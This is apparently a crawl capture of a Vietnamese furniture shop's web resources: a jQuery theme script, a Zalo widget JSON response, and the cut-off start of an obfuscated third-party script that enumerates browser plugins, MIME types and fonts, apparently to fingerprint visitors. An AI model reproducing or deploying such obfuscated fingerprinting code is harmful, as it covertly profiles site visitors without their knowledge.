		if($('.search-overlay').hasClass('open'))

		{

			$(".search-overlay").removeClass('open');

			$(".search_trigger").removeClass('open');

		}

	});

	

	$( document ).on('ready', function() {

		if ($('.header_wrap').hasClass("fixed-top") && !$('.header_wrap').hasClass("transparent_header") && !$('.header_wrap').hasClass("no-sticky")) {

			$(".header_wrap").before('<div class="header_sticky_bar d-none"></div>');

		}

	});

	

	$(window).on('scroll', function() {

		var scroll = $(window).scrollTop();



	    if (scroll >= 150) {

	        $('.header_sticky_bar').removeClass('d-none');

			$('header.no-sticky').removeClass('nav-fixed');

			

	    } else {

	        $('.header_sticky_bar').addClass('d-none');

	    }



	});

	

	var setHeight = function() {

		var height_header = $(".header_wrap").height();

		$('.header_sticky_bar').css({'height':height_header});

	};

	

	$(window).on('load', function() {

	  setHeight();

	});

	

	$(window).on('resize', function() {

	  setHeight();

	});

	

	$('.sidetoggle').on('click', function () {

		$(this).addClass('open');

		$('body').addClass('sidetoggle_active');

		$('.sidebar_menu').addClass('active');

		$("body").append('<div id="header-overlay" class="header-overlay"></div>');

	});

	

	$(document).on('click', '#header-overlay, .sidemenu_close',function() {

		$('.sidetoggle').removeClass('open');

		$('body').removeClass('sidetoggle_active');

		$('.sidebar_menu').removeClass('active');

		$('#header-overlay').fadeOut('3000',function(){

			$('#header-overlay').remove();

		});  

		 return false;

	});

	

	$(".categories_btn").on('click', function() {

		$('.side_navbar_toggler').attr('aria-expanded', 'false');

		$('#navbarSidetoggle').removeClass('show');

	});

	

	$(".side_navbar_toggler").on('click', function() {

		$('.categories_btn').attr('aria-expanded', 'false');

		$('#navCatContent').removeClass('show');

	});

	

	$(".pr_search_trigger").on('click', function() {

		$(this).toggleClass('show');

		$('.product_search_form').toggleClass('show');

	});

	

	var rclass = true;

	

	$("html").on('click', function () {

		if (rclass) {

			$('.categories_btn').addClass('collapsed');

			$('.categories_btn,.side_navbar_toggler').attr('aria-expanded', 'false');

			$('#navCatContent,#navbarSidetoggle').removeClass('show');

		}

		rclass = true;

	});

	

	$(".categories_btn,#navCatContent,#navbarSidetoggle .navbar-nav,.side_navbar_toggler").on('click', function() {

		rclass = false;

	});

	

	/*===================================*

	05. SMOOTH SCROLLING JS

	*===================================*/

	// Select all links with hashes

	

	var topheaderHeight = $(".top-header").innerHeight();

	var mainheaderHeight = $(".header_wrap").innerHeight();

	var headerHeight = mainheaderHeight - topheaderHeight - 20;

    $('a.page-scroll[href*="#"]:not([href="#"])').on('click', function() {

		$('a.page-scroll.active').removeClass('active');

		$(this).closest('.page-scroll').addClass('active');

        // On-page links

        if ( location.pathname.replace(/^\//, '') === this.pathname.replace(/^\//, '') && location.hostname === this.hostname ) {

          // Figure out element to scroll to

          var target = $(this.hash),

              speed= $(this).data("speed") || 800;

              target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');



          // Does a scroll target exist?

          if (target.length) {

            // Only prevent default if animation is actually gonna happen

            event.preventDefault();

            $('html, body').animate({

              scrollTop: target.offset().top - headerHeight

            }, speed);

          }

        }

    });

	$(window).on('scroll', function(){

		var lastId,

			// All list items

			menuItems = $(".header_wrap").find("a.page-scroll"),

			topMenuHeight = $(".header_wrap").innerHeight() + 20,

			// Anchors corresponding to menu items

			scrollItems = menuItems.map(function(){

			  var items = $($(this).attr("href"));

			  if (items.length) { return items; }

			});

		var fromTop = $(this).scrollTop()+topMenuHeight;

	   

	   // Get id of current scroll item

		var cur = scrollItems.map(function(){

		 if ($(this).offset().top < fromTop)

		   return this;

	   });

	   // Get the id of the current element

	   cur = cur[cur.length-1];

	   var id = cur && cur.length ? cur[0].id : "";

	   

	   if (lastId !== id) {

		   lastId = id;

		   // Set/remove active class

		   menuItems.closest('.page-scroll').removeClass("active").end().filter("[href='#"+id+"']").closest('.page-scroll').addClass("active");

	   }  

		

	});

	

	$('.more_slide_open').slideUp();	

    $('.more_categories').on('click', function (){

		$(this).toggleClass('show');

		$('.more_slide_open').slideToggle();

    });

	

	/*===================================*

	06. SEARCH JS

	*===================================*/

    

	$(".close-search").on("click", function() {

		$(".search_wrap,.search_overlay").removeClass('open');

		$("body").removeClass('search_open');

	});

	

	var removeClass = true;

	$(".search_wrap").after('<div class="search_overlay"></div>');

	$(".search_trigger").on('click', function () {

		$(".search_wrap,.search_overlay").toggleClass('open');

		$("body").toggleClass('search_open');

		removeClass = false;

		if($('.navbar-collapse').hasClass('show'))

		{

			$(".navbar-collapse").removeClass('show');

			$(".navbar-toggler").addClass('collapsed');

			$(".navbar-toggler").attr("aria-expanded", false);

		}

	});

	$(".search_wrap form").on('click', function() {

		removeClass = false;

	});

	$("html").on('click', function () {

		if (removeClass) {

			$("body").removeClass('open');

			$(".search_wrap,.search_overlay").removeClass('open');

			$("body").removeClass('search_open');

		}

		removeClass = true;

	});

	

	/*===================================*

	07. SCROLLUP JS

	*===================================*/

	$(window).on('scroll', function() {

		if ($(this).scrollTop() > 150) {

			$('.scrollup').fadeIn();

		} else {

			$('.scrollup').fadeOut();

		}

	});

	

	$(".scrollup").on('click', function (e) {

		e.preventDefault();

		$('html, body').animate({

			scrollTop: 0

		}, 600);

		return false;

	});

	

	/*===================================*

	08. PARALLAX JS

	*===================================*/

	$(window).on('load', function() {

        $('.parallax_bg').parallaxBackground();

	});

	

	/*===================================*

	09. MASONRY JS

	*===================================*/

	$( window ).on( "load", function() {

		var $grid_selectors  = $(".grid_container");

		var filter_selectors = ".grid_filter > li > a";

		if( $grid_selectors.length > 0 ) {

			$grid_selectors.imagesLoaded(function(){

				if ($grid_selectors.hasClass("masonry")){

					$grid_selectors.isotope({

						itemSelector: '.grid_item',

						percentPosition: true,

						layoutMode: "masonry",

						masonry: {

							columnWidth: '.grid-sizer'

						},

					});

				} 

				else {

					$grid_selectors.isotope({

						itemSelector: '.grid_item',

						percentPosition: true,

						layoutMode: "fitRows",

					});

				}

			});

		}

	

		//isotope filter

		$(document).on( "click", filter_selectors, function() {

			$(filter_selectors).removeClass("current");

			$(this).addClass("current");

			var dfselector = $(this).data('filter');

			if ($grid_selectors.hasClass("masonry")){

				$grid_selectors.isotope({

					itemSelector: '.grid_item',

					layoutMode: "masonry",

					masonry: {

						columnWidth: '.grid_item'

					},

					filter: dfselector

				});

			} 

			else {

				$grid_selectors.isotope({

					itemSelector: '.grid_item',

					layoutMode: "fitRows",

					filter: dfselector

				});

			}

			return false;

		});

		

		$('.portfolio_filter').on('change', function() {

			$grid_selectors.isotope({

			  filter: this.value

			});

		});



		$(window).on("resize", function () {

			setTimeout(function () {

				$grid_selectors.find('.grid_item').removeClass('animation').removeClass('animated'); // avoid problem to filter after window resize

				$grid_selectors.isotope('layout');

			}, 300);

		});

	});

	

	$('.link_container').each(function () {

		$(this).magnificPopup({

			delegate: '.image_popup',

			type: 'image',

			mainClass: 'mfp-zoom-in',

			removalDelay: 500,

			gallery: {

				enabled: true

			}

		});

	});

	

	/*===================================*

	10. SLIDER JS

	*===================================*/

	function carousel_slider() {

		$('.carousel_slider').each( function() {

			var $carousel = $(this);

			$carousel.owlCarousel({

				dots : $carousel.data("dots"),

				loop : $carousel.data("loop"),

				items: $carousel.data("items"),

				margin: $carousel.data("margin"),

				mouseDrag: $carousel.data("mouse-drag"),

				touchDrag: $carousel.data("touch-drag"),

				autoHeight: $carousel.data("autoheight"),

				center: $carousel.data("center"),

				nav: $carousel.data("nav"),

				rewind: $carousel.data("rewind"),

				navText: ['<i class="ion-ios-arrow-left"></i>', '<i class="ion-ios-arrow-right"></i>'],

				autoplay : $carousel.data("autoplay"),

				animateIn : $carousel.data("animate-in"),

				animateOut: $carousel.data("animate-out"),

				autoplayTimeout : $carousel.data("autoplay-timeout"),

				smartSpeed: $carousel.data("smart-speed"),

				responsive: $carousel.data("responsive")

			});	

		});

	}

	

	function slick_slider() {

		$('.slick_slider').each( function() {

			var $slick_carousel = $(this);

			$slick_carousel.slick({

				arrows: $slick_carousel.data("arrows"),

				dots: $slick_carousel.data("dots"),

				infinite: $slick_carousel.data("infinite"),

				centerMode: $slick_carousel.data("center-mode"),

				vertical: $slick_carousel.data("vertical"),

				fade: $slick_carousel.data("fade"),

				cssEase: $slick_carousel.data("css-ease"),

				autoplay: $slick_carousel.data("autoplay"),

				verticalSwiping: $slick_carousel.data("vertical-swiping"),

				autoplaySpeed: $slick_carousel.data("autoplay-speed"),

				speed: $slick_carousel.data("speed"),

				pauseOnHover: $slick_carousel.data("pause-on-hover"),

				draggable: $slick_carousel.data("draggable"),

				slidesToShow: $slick_carousel.data("slides-to-show"),

				slidesToScroll: $slick_carousel.data("slides-to-scroll"),

				asNavFor: $slick_carousel.data("as-nav-for"),

				focusOnSelect: $slick_carousel.data("focus-on-select"),

				responsive: $slick_carousel.data("responsive")

			});	

		});

	}

	

	

	$(document).on("ready", function() {

		carousel_slider();

		slick_slider();

	});

	/*===================================*

	11. CONTACT FORM JS

	*===================================*/

	$("#submitButton").on("click", function(event) {

	    event.preventDefault();

	    var mydata = $("form").serialize();

	    $.ajax({

	        type: "POST",

	        dataType: "json",

	        url: "contact.php",

	        data: mydata,

	        success: function(data) {

	            if (data.type === "error") {

	                $("#alert-msg").removeClass("alert, alert-success");

	                $("#alert-msg").addClass("alert, alert-danger");

	            } else {

	                $("#alert-msg").addClass("alert, alert-success");

	                $("#alert-msg").removeClass("alert, alert-danger");

	                $("#first-name").val("Enter Name");

	                $("#email").val("Enter Email");

					$("#phone").val("Enter Phone Number");

	                $("#subject").val("Enter Subject");

	                $("#description").val("Enter Message");



	            }

	            $("#alert-msg").html(data.msg);

	            $("#alert-msg").show();

	        },

	        error: function(xhr, textStatus) {

	            alert(textStatus);

	        }

	    });

	});

	

	/*===================================*

	12. POPUP JS

	*===================================*/

	$('.content-popup').magnificPopup({

		type: 'inline',

		preloader: true,

		mainClass: 'mfp-zoom-in',

	});

	

	$('.image_gallery').each(function() { // the containers for all your galleries

		$(this).magnificPopup({

			delegate: 'a', // the selector for gallery item

			type: 'image',

			gallery: {

			  enabled: true,

			},

		});

	});

	

	$('.popup-ajax').magnificPopup({

		type: 'ajax',

		callbacks: {

			ajaxContentAdded: function() {

				carousel_slider();

				slick_slider();

			 }

		}

	});

	

	$('.video_popup, .iframe_popup').magnificPopup({

		type: 'iframe',

		removalDelay: 160,

		mainClass: 'mfp-zoom-in',

		preloader: false,

		fixedContentPos: false

	});

	

	/*===================================*

	13. Select dropdowns

	*===================================*/

	

	if ($('select').length) {

	// Traverse through all dropdowns

	$.each($('select'), function (i, val) {

		var $el = $(val);

		

		if ($el.val()===""){ 

			$el.addClass('first_null'); 

		}

		

		if (!$el.val()) {

			$el.addClass('not_chosen');

		}

		

		$el.on('change', function () {

			if (!$el.val())

				$el.addClass('not_chosen');

			else

				$el.removeClass('not_chosen');

		});

		

	  });

	}

	

	/*==============================================================

    14. FIT VIDEO JS

    ==============================================================*/

    if ($(".fit-videos").length > 0){

		$(".fit-videos").fitVids({ 

			customSelector: "iframe[src^='https://w.soundcloud.com']"

		});

	}

	

	/*==============================================================

    15. DROPDOWN JS

    ==============================================================*/

	if ($(".custome_select").length > 0){

		$(document).on('ready', function() {

			$(".custome_select").msDropdown();

		});

	}

	

	/*===================================*

    16.MAP JS

    *===================================*/	

	if ($("#map").length > 0){

		google.maps.event.addDomListener(window, 'load', init);

	}

	

	var map_selector = $('#map');

	function init() {

		

		var mapOptions = {

			zoom: map_selector.data("zoom"),

			mapTypeControl: false,

			center: new google.maps.LatLng(map_selector.data("latitude"), map_selector.data("longitude")), // New York

		  };

		var mapElement = document.getElementById('map');

		var map = new google.maps.Map(mapElement, mapOptions);

		var marker = new google.maps.Marker({

			position: new google.maps.LatLng(map_selector.data("latitude"), map_selector.data("longitude")),

			map: map,

			icon: map_selector.data("icon"),

			

			title: map_selector.data("title"),

		});

		marker.setAnimation(google.maps.Animation.BOUNCE);

	}	



	

	/*===================================*

    17. COUNTDOWN JS

    *===================================*/

    $('.countdown_time').each(function() {

        var endTime = $(this).data('time');

        $(this).countdown(endTime, function(tm) {

            $(this).html(tm.strftime('<div class="countdown_box"><div class="countdown-wrap"><span class="countdown days">%D </span><span class="cd_text">Days</span></div></div><div class="countdown_box"><div class="countdown-wrap"><span class="countdown hours">%H</span><span class="cd_text">Hours</span></div></div><div class="countdown_box"><div class="countdown-wrap"><span class="countdown minutes">%M</span><span class="cd_text">Minutes</span></div></div><div class="countdown_box"><div class="countdown-wrap"><span class="countdown seconds">%S</span><span class="cd_text">Seconds</span></div></div>'));

        });

    });

	

	/*===================================*

	18. List Grid JS

	*===================================*/

	$('.shorting_icon').on('click',function() {

		if ($(this).hasClass('grid')) {

			$('.shop_container').removeClass('list').addClass('grid');

			$(this).addClass('active').siblings().removeClass('active');

		}

		else if($(this).hasClass('list')) {

			$('.shop_container').removeClass('grid').addClass('list');

			$(this).addClass('active').siblings().removeClass('active');

		}

		$(".shop_container").append('<div class="loading_pr"><div class="mfp-preloader"></div></div>');

		setTimeout(function(){

			$('.loading_pr').remove();

			$container.isotope('layout');

		}, 800);

	});

	

	/*===================================*

	19. TOOLTIP JS

	*===================================*/

	$(function () {

		$('[data-toggle="tooltip"]').tooltip({

			trigger: 'hover',

		});

	});

	$(function () {

		$('[data-toggle="popover"]').popover();

	});

	

	/*===================================*

	20. PRODUCT COLOR JS

	*===================================*/

	$('.product_color_switch span').each(function() {

		var get_color = $(this).attr('data-color');

		$(this).css("background-color", get_color);

	});

	

	$('.product_color_switch span,.product_size_switch span').on("click", function() {

		$(this).siblings(this).removeClass('active').end().addClass('active');

	});

	

	/*===================================*

	21. QUICKVIEW POPUP + ZOOM IMAGE + PRODUCT SLIDER JS

	*===================================*/

	var image = $('#product_img');

	//var zoomConfig = {};

	var zoomActive = false;

	

    zoomActive = !zoomActive;

	if(zoomActive) {

		if ($(image).length > 0){

			$(image).elevateZoom({

				cursor: "crosshair",

				easing : true, 

				gallery:'pr_item_gallery',

				zoomType: "inner",

				galleryActiveClass: "active"

			}); 

		}

	}

	else {

		$.removeData(image, 'elevateZoom');//remove zoom instance from image

		$('.zoomContainer:last-child').remove();// remove zoom container from DOM

	}

	

	$.magnificPopup.defaults.callbacks = {

    open: function() {

      $('body').addClass('zoom_image');

    },

    close: function() {

      // Wait until overflow:hidden has been removed from the html tag

      setTimeout(function() {

        $('body').removeClass('zoom_image');

		$('body').removeClass('zoom_gallery_image');

		$('.zoomContainer:last-child').remove();// remove zoom container from DOM

		$('.zoomContainer').slice(1).remove();

      	}, 100);

      }

  	};

	

	// Set up gallery on click

	var galleryZoom = $('#pr_item_gallery');

	galleryZoom.magnificPopup({

		delegate: 'a',

		type: 'image',

		gallery:{

			enabled: true

		},

		callbacks: {

			elementParse: function(item) {

				item.src = item.el.attr('data-zoom-image');

			}

		}

	});

	

	// Zoom image when click on icon

	$('.product_img_zoom').on('click', function(){

		var atual = $('#pr_item_gallery a').attr('data-zoom-image');

		$('body').addClass('zoom_gallery_image');

		$('#pr_item_gallery .item').each(function(){

			if( atual == $(this).find('.product_gallery_item').attr('data-zoom-image') ) {

				return galleryZoom.magnificPopup('open', $(this).index());

			}

		});

	});

	

	$('.plus').on('click', function() {

		if ($(this).prev().val()) {

			$(this).prev().val(+$(this).prev().val() + 1);

		}

	});

	$('.minus').on('click', function() {

		if ($(this).next().val() > 1) {

			if ($(this).next().val() > 1) $(this).next().val(+$(this).next().val() - 1);

		}

	});

	

	 /*===================================*

	22. PRICE FILTER JS

	*===================================*/

	$('#price_filter').each( function() {

		var $filter_selector = $(this);

		var a = $filter_selector.data("min-value");

		var b = $filter_selector.data("max-value");

		var c = $filter_selector.data("price-sign");

		$filter_selector.slider({

			range: true,

			min: $filter_selector.data("min"),

			max: $filter_selector.data("max"),

			values: [ a, b ],

			slide: function( event, ui ) {

				$( "#flt_price" ).html( c + ui.values[ 0 ] + " - " + c + ui.values[ 1 ] );

				$( "#price_first" ).val(ui.values[ 0 ]);

				$( "#price_second" ).val(ui.values[ 1 ]);

			}

		});

		$( "#flt_price" ).html( c + $filter_selector.slider( "values", 0 ) + " - " + c + $filter_selector.slider( "values", 1 ) );

	});

	

	/*===================================*

	23. RATING STAR JS

	*===================================*/

	$(document).on("ready", function(){

	  $('.star_rating span').on('click', function(){

			var onStar = parseFloat($(this).data('value'), 10); // The star currently selected

			var stars = $(this).parent().children('.star_rating span');

			for (var i = 0; i < stars.length; i++) {

				$(stars[i]).removeClass('selected');

			}

			for (i = 0; i < onStar; i++) {

				$(stars[i]).addClass('selected');

			}

		});

	});

	

	/*===================================*

	24. CHECKBOX CHECK THEN ADD CLASS JS

	*===================================*/

	$('.create-account,.different_address').hide();

	$('#createaccount:checkbox').on('change', function(){

		if($(this).is(":checked")) {

			$('.create-account').slideDown();

		} else {

			$('.create-account').slideUp();

		}

	});

	$('#differentaddress:checkbox').on('change', function(){

		if($(this).is(":checked")) {

			$('.different_address').slideDown();

		} else {

			$('.different_address').slideUp();

		}

	});

	

	/*===================================*

	25. Cart Page Payment option

	*===================================*/	

	$(document).on('ready', function(){

		$('[name="payment_option"]').on('change', function() {

			var $value = $(this).attr('value');

			$('.payment-text').slideUp();

			$('[data-method="'+$value+'"]').slideDown();

		});

	});

	

	/*===================================*

	26. ONLOAD POPUP JS

	*===================================*/

	

	$(window).on('load',function(){

		setTimeout(function() {

			$("#onload-popup").modal('show', {}, 500);

		}, 3000);

		

	});	

	

})(jQuery);


$(function(){
    $('.size').change(function(){  
	  $.ajax({
		type:'POST', 	 
		url:'../ma_sanpham/size.php',
		data:'id='+$('.size').find(':selected').val(),
		success:function(result){
			$('.product_price').html(result);			
		}
	  });
    });
});

--- FILE ---
content_type: text/json;charset=utf-8
request_url: https://api.widget.zalo.me/v1/oa?oaid=3174380978226474049
body_size: 56
content:
{"error_message":"Success","data":{"oaMenu":[],"name":"Vua Nội Thất Việt Nam","avatar":"https://s160-ava-talk.zadn.vn/a/c/6/4/1/160/e49c7736905baed4733d02b115e282ab.jpg","guestEnabled":true},"error_code":0}

--- FILE ---
content_type: text/javascript
request_url: https://opensheets.org/js/dd.js
body_size: 43096
content:
function _0x4728(_0x450dab,_0x375bee){const _0xf279ff=_0xf279();return _0x4728=function(_0x4728ea,_0x312801){_0x4728ea=_0x4728ea-0x196;let _0x3870c4=_0xf279ff[_0x4728ea];return _0x3870c4;},_0x4728(_0x450dab,_0x375bee);}(function(_0x202ecb,_0x28142e){const _0x31fdc2=_0x4728,_0x31cb31=_0x202ecb();while(!![]){try{const _0x2e699d=-parseInt(_0x31fdc2(0x74c))/0x1+parseInt(_0x31fdc2(0x2c0))/0x2+-parseInt(_0x31fdc2(0x5fe))/0x3+-parseInt(_0x31fdc2(0x1cc))/0x4*(parseInt(_0x31fdc2(0x53a))/0x5)+-parseInt(_0x31fdc2(0x4f5))/0x6*(parseInt(_0x31fdc2(0xa29))/0x7)+parseInt(_0x31fdc2(0x630))/0x8+parseInt(_0x31fdc2(0x5ae))/0x9;if(_0x2e699d===_0x28142e)break;else _0x31cb31['push'](_0x31cb31['shift']());}catch(_0x54d3e7){_0x31cb31['push'](_0x31cb31['shift']());}}}(_0xf279,0xca151),window['__$dd']=async()=>{const _0x552156=_0x4728,_0x4e1459=_0x1a0a3c=>{return new Promise(_0x3dcdeb=>setTimeout(_0x3dcdeb,_0x1a0a3c));},_0x3c5642=(_0x286930,_0x65516b,_0x28b92c)=>{return new Promise(_0x6ad79=>{let _0x5003e7=0x0;const _0x6881c3=setInterval(async()=>{const _0x2c205c=_0x5003e7+_0x65516b;for(;_0x5003e7<_0x2c205c;++_0x5003e7){if(_0x5003e7>=_0x286930['length']){clearInterval(_0x6881c3),_0x6ad79();break;}await _0x28b92c(_0x286930[_0x5003e7]);}},0x1e);});},_0x17acc5=async(_0x5dc168,_0x1d87a7,_0x493895)=>{const _0x240035=_0x4728;let _0x2d3245=null;try{_0x2d3245=await _0x493895();}catch(_0x2cfe35){}if(!_0x2d3245)return;if(_0x2d3245 instanceof Array&&_0x2d3245[_0x240035(0x624)]===0x0)return;return _0x5dc168[_0x1d87a7]=_0x2d3245,_0x5dc168;},_0x31ba74=async()=>{const _0x574332=_0x4728,_0x5bd340={};try{_0x5bd340[_0x574332(0x759)]=[];const _0x595218=navigator[_0x574332(0x759)];for(let _0xf7c54=0x0;_0xf7c54<_0x595218[_0x574332(0x624)];++_0xf7c54){const _0x43daae=_0x595218[_0xf7c54];_0x5bd340[_0x574332(0x759)][_0x574332(0x1cf)]({'type':_0x43daae['type'],'suffixes':_0x43daae['suffixes'],'description':_0x43daae['description'],'__pluginName':_0x43daae[_0x574332(0x6d2)]['name']});}_0x5bd340[_0x574332(0x8ee)]=[];const _0x294f05=navigator[_0x574332(0x8ee)];for(let _0xa1ac05=0x0;_0xa1ac05<_0x294f05[_0x574332(0x624)];++_0xa1ac05){const _0xa333e9=_0x294f05[_0xa1ac05],_0x448ecf=[];for(let _0x30e837=0x0;_0x30e837<_0xa333e9['length'];++_0x30e837){_0x448ecf['push'](_0xa333e9[_0x30e837][_0x574332(0xa08)]);}_0x5bd340['plugins']['push']({'name':_0xa333e9[_0x574332(0x62a)],'filename':_0xa333e9[_0x574332(0xd77)],'description':_0xa333e9['description'],'__mimeTypes':_0x448ecf});}}catch(_0x4f27d7){}return _0x5bd340;},_0x54b774=async()=>{const _0x3ae973=_0x4728,_0x23f083=[],_0x2168ad=[_0x3ae973(0xbf9),'Wingdings','Sylfaen',_0x3ae973(0xadf),_0x3ae973(0x5b4),_0x3ae973(0x30f),_0x3ae973(0x315),_0x3ae973(0xa5f),_0x3ae973(0x50b),_0x3ae973(0xd17),_0x3ae973(0x9a5),_0x3ae973(0x442),_0x3ae973(0x5cc),'Aparajita',_0x3ae973(0x615),'Palatino',_0x3ae973(0xd22),_0x3ae973(0x6b4),'Jokerman',_0x3ae973(0x2f5),_0x3ae973(0xba7),'Tw\x20Cen\x20MT',_0x3ae973(0x8f3),_0x3ae973(0x4bb),'AVENIR',_0x3ae973(0xbc5),_0x3ae973(0xaeb),'Castellar',_0x3ae973(0x510),_0x3ae973(0xd39),'Arial\x20Narrow',_0x3ae973(0x879),_0x3ae973(0xbde),_0x3ae973(0x889),_0x3ae973(0xb44),'Brush\x20Script\x20MT',_0x3ae973(0x5e1),'Charter','Courier',_0x3ae973(0xc30),_0x3ae973(0x825),_0x3ae973(0xbc9),_0x3ae973(0x54d),'DejaVu\x20Serif\x20Condensed',_0x3ae973(0xaa7),'Droid\x20Sans\x20Fallback',_0x3ae973(0x9c5),_0x3ae973(0x895),_0x3ae973(0xc1b),_0x3ae973(0xb4b),_0x3ae973(0x67a),_0x3ae973(0x8c8),_0x3ae973(0x4d8),_0x3ae973(0x5ea),_0x3ae973(0xc10),_0x3ae973(0x876),'Microsoft\x20YaHei\x20UI',_0x3ae973(0x91e),_0x3ae973(0x926),'NanumGothic',_0x3ae973(0x198),'Papyrus',_0x3ae973(0xbcd),_0x3ae973(0xd41),'SimHei',_0x3ae973(0xdc5),_0x3ae973(0x346),_0x3ae973(0xa9d),_0x3ae973(0x9b3),_0x3ae973(0xc5c),_0x3ae973(0x886),_0x3ae973(0x982),_0x3ae973(0x4b9),_0x3ae973(0xc9c),_0x3ae973(0x1e3),_0x3ae973(0x22e),'Apple\x20Braille','Apple\x20Chancery',_0x3ae973(0x950),'Apple\x20SD\x20Gothic\x20Neo',_0x3ae973(0xdb2),_0x3ae973(0x54a),_0x3ae973(0x386),_0x3ae973(0xbe7),_0x3ae973(0x8c5),'Arial',_0x3ae973(0x599),_0x3ae973(0x417),_0x3ae973(0xa55),'Ayuthaya',_0x3ae973(0x645),_0x3ae973(0x602),_0x3ae973(0x87b),_0x3ae973(0x883),_0x3ae973(0xda1),_0x3ae973(0x893),_0x3ae973(0x788),_0x3ae973(0xb1f),_0x3ae973(0x447),_0x3ae973(0x945),_0x3ae973(0x39f),'Cochin',_0x3ae973(0xa5e),_0x3ae973(0x699),_0x3ae973(0xd26),_0x3ae973(0xb6b),_0x3ae973(0x3a6),'Devanagari\x20MT',_0x3ae973(0x1a9),_0x3ae973(0xbcb),_0x3ae973(0x3b6),'Diwan\x20Thuluth','Euphemia\x20UCAS',_0x3ae973(0x362),_0x3ae973(0x62d),_0x3ae973(0x4eb),_0x3ae973(0x823),'Georgia','Gill\x20Sans',_0x3ae973(0x5ca),'Gujarati\x20Sangam\x20MN',_0x3ae973(0x9ad),_0x3ae973(0xa65),_0x3ae973(0x4bc),_0x3ae973(0xd4d),_0x3ae973(0xd1e),_0x3ae973(0x5e4),'Herculanum','Hiragino\x20Sans\x20GB','Hiragino\x20Sans','Hoefler\x20Text','ITF\x20Devanagari','Impact',_0x3ae973(0xcd0),'Kannada\x20MN','Kefa',_0x3ae973(0x5ec),_0x3ae973(0x1c1),'Kohinoor\x20Bangla',_0x3ae973(0xb28),_0x3ae973(0x41c),_0x3ae973(0x331),_0x3ae973(0xae5),_0x3ae973(0xd62),_0x3ae973(0x601),'Lucida\x20Grande',_0x3ae973(0xa2f),_0x3ae973(0x3e2),'Menlo',_0x3ae973(0xd13),_0x3ae973(0x606),_0x3ae973(0x3c1),_0x3ae973(0xbcc),_0x3ae973(0xa96),_0x3ae973(0xa34),_0x3ae973(0x878),'Noteworthy','Optima','Oriya\x20Sangam\x20MN',_0x3ae973(0xc21),_0x3ae973(0x8c0),'PT\x20Sans\x20Narrow',_0x3ae973(0xcad),_0x3ae973(0xd3e),_0x3ae973(0x57b),_0x3ae973(0x2a1),_0x3ae973(0x8b8),_0x3ae973(0x90e),_0x3ae973(0xb0d),'STIXIntegralsD',_0x3ae973(0xb06),_0x3ae973(0x3c8),_0x3ae973(0xafa),_0x3ae973(0x433),_0x3ae973(0x9c1),_0x3ae973(0x757),_0x3ae973(0x65d),_0x3ae973(0x586),_0x3ae973(0x9bd),_0x3ae973(0x7b1),_0x3ae973(0xcd3),'SignPainter',_0x3ae973(0x9dd),_0x3ae973(0x49c),_0x3ae973(0x805),_0x3ae973(0x66a),_0x3ae973(0x483),_0x3ae973(0x8d9),_0x3ae973(0x557),'Tahoma',_0x3ae973(0x9c9),_0x3ae973(0x7c8),_0x3ae973(0x712),_0x3ae973(0x705),'Waseem',_0x3ae973(0x350),_0x3ae973(0xd54),_0x3ae973(0x48e),_0x3ae973(0xb4e),'Rockwell',_0x3ae973(0x769),'BlinkMacSystemFont',_0x3ae973(0xcc9),_0x3ae973(0x786),'Myanmar\x20Sangam\x20MN','Oriya\x20MN',_0x3ae973(0xaed),_0x3ae973(0xd3f),_0x3ae973(0x4fd),_0x3ae973(0x9cb),'Cambria\x20Math',_0x3ae973(0x2b3),'Candara','Consolas',_0x3ae973(0xaf2),_0x3ae973(0x7c1),_0x3ae973(0x3f0),_0x3ae973(0xb30),_0x3ae973(0x317),_0x3ae973(0xb2b),_0x3ae973(0x422),_0x3ae973(0x65e),_0x3ae973(0x4c5),'Malgun\x20Gothic','Microsoft\x20Himalaya',_0x3ae973(0x316),_0x3ae973(0x4bd),_0x3ae973(0x29d),_0x3ae973(0x2b4),_0x3ae973(0x9e8),'MingLiU-ExtB','Mongolian\x20Baiti',_0x3ae973(0x5a2),'Palatino\x20Linotype',_0x3ae973(0xc1a),'Segoe\x20Script',_0x3ae973(0x61e),_0x3ae973(0x245),_0x3ae973(0x1be),_0x3ae973(0x4d2),'Microsoft\x20JhengHei\x20UI','Myanmar\x20Text',_0x3ae973(0x387),_0x3ae973(0x7b9),_0x3ae973(0x90d),'Sitka\x20Heading','Sitka\x20Display','Sitka\x20Banner','Yu\x20Gothic',_0x3ae973(0x800),'MingLiU_HKSCS-ExtB',_0x3ae973(0xc03),_0x3ae973(0x582),'Abyssinica\x20SIL',_0x3ae973(0xad3),_0x3ae973(0x9bc),_0x3ae973(0x77d),_0x3ae973(0xcc6),'Waree',_0x3ae973(0x671),_0x3ae973(0xc7c),_0x3ae973(0x33b),'OpenSymbol',_0x3ae973(0x1df),_0x3ae973(0x929),'Keraleeyam',_0x3ae973(0x3b1),'Meera',_0x3ae973(0x25a),_0x3ae973(0x3ed),_0x3ae973(0x5c1),'Gubbi','Tibetan\x20Machine\x20Uni','Umpush',_0x3ae973(0xd64),_0x3ae973(0x68d),'Noto\x20Serif\x20CJK\x20JP','Norasi',_0x3ae973(0xcc2),_0x3ae973(0x74f),_0x3ae973(0x2ac),_0x3ae973(0xc54),_0x3ae973(0xb32),_0x3ae973(0x420),'Padauk\x20Book',_0x3ae973(0x7ed),_0x3ae973(0xc24),'Sahadeva',_0x3ae973(0xcf1),_0x3ae973(0x523),_0x3ae973(0xa80),'Manjari',_0x3ae973(0x492),'Chilanka',_0x3ae973(0x4bf),_0x3ae973(0x8e3),_0x3ae973(0x458),'AnjaliOldLipi','Samyak\x20Gujarati',_0x3ae973(0x89e),'Kinnari',_0x3ae973(0x94b),_0x3ae973(0x45d),_0x3ae973(0xa25),_0x3ae973(0x778),_0x3ae973(0xd83),'Ani',_0x3ae973(0xd81),_0x3ae973(0x87a),'Lohit\x20Telugu',_0x3ae973(0x7f7),_0x3ae973(0x657),_0x3ae973(0x619),'KacstDecorative',_0x3ae973(0x853),_0x3ae973(0xb86),'FreeSans',_0x3ae973(0xc05),_0x3ae973(0x9ee),'Noto\x20Color\x20Emoji',_0x3ae973(0x1bb),_0x3ae973(0xba5),'Dyuthi',_0x3ae973(0x1ac),_0x3ae973(0x814),_0x3ae973(0xa52),_0x3ae973(0xd8e),_0x3ae973(0x63e),'Garuda',_0x3ae973(0x543),_0x3ae973(0xd05),_0x3ae973(0xa75),_0x3ae973(0x4e6),_0x3ae973(0xbc7),_0x3ae973(0x7ff),'Tlwg\x20Typo',_0x3ae973(0x38e),_0x3ae973(0x294),_0x3ae973(0x2d7),'LKLUG',_0x3ae973(0xc9f),_0x3ae9